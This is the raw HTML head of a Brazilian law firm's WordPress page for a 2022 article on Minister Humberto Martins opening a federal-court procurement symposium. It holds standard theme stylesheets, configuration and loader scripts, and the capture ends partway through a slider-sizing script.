

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2022/08/16/ministro-humberto-martins-abre-o-1o-simposio-sobre-licitacoes-e-contratos-da-justica-federal/
body_size: 24003
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Ministro Humberto Martins abre o 1º Simpósio sobre Licitações e Contratos da Justiça Federal &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Ministro Humberto Martins abre o 1º Simpósio sobre Licitações e Contratos da Justiça Federal" href="https://cordeiro.adv.br/2022/08/16/ministro-humberto-martins-abre-o-1o-simposio-sobre-licitacoes-e-contratos-da-justica-federal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F08%2F16%2Fministro-humberto-martins-abre-o-1o-simposio-sobre-licitacoes-e-contratos-da-justica-federal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F08%2F16%2Fministro-humberto-martins-abre-o-1o-simposio-sobre-licitacoes-e-contratos-da-justica-federal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"8584","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"57f1e1e123","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/8584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2022/08/16/ministro-humberto-martins-abre-o-1o-simposio-sobre-licitacoes-e-contratos-da-justica-federal/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=8584' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Ministro Humberto Martins abre o 1º Simpósio sobre Licitações e Contratos da Justiça Federal" />
<meta property="og:url" content="https://cordeiro.adv.br/2022/08/16/ministro-humberto-martins-abre-o-1o-simposio-sobre-licitacoes-e-contratos-da-justica-federal/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
